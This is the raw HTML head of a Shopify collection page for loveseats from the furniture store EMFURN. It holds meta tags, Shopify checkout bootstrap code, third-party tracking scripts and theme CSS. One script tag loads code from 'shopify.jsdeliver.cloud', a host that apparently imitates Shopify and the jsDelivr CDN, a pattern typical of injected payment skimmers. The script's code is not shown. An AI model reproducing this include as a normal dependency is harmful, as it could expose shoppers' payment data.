

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/collections/loveseats
body_size: 54928
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/collections/loveseats">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Loveseats
 &ndash; EMFURN</title>

    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/collections/loveseats">
<meta property="og:title" content="Loveseats">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Loveseats">
<meta name="twitter:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/collections/loveseats.atom" />
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/collections/loveseats">
<link rel="alternate" hreflang="en" href="https://emfurn.com/collections/loveseats">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/collections/loveseats">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/collections/loveseats">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/collections/loveseats">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/collections/loveseats.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_YL1Gk5-X.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_FniE0OFs.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-button":["modules/v2/client.shop-button_wIpjau_u.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_D42N0rt6.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DnAdwIbP.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_-GBBT5vQ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CH_0hrO-.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"pay-button":["modules/v2/client.pay-button_D7SjeSql.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C4Y1aXmX.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aMUniCVb.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CFULNd_5.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CHkDC2qj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BgoPpEdx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BCYC15zr.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-login":["modules/v2/client.shop-login_BDLF9jTx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DKr5YAuZ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"5a3984b0-dbec-452c-84ca-eaac9b9db18f-1769029387","pageurl":"emfurn.com\/pt\/collections\/loveseats","u":"fc99d42685fe","p":"collection","rtyp":"collection","rid":497354998057};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
